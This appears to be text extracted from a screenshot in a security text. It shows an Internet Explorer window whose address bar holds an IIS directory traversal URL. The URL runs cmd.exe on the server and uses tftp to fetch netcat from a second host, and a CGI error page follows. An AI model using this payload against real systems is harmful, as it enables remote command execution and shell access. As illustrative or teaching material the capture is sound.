 Error in CGI Application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://147.20.240.122/scripts/..%255c../winnt/system32/cmd.exe?/c+tftp+-i+147.20.240.150+GET+c:\data\nc.exe Go Links »
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did return
are:
Done Local intranet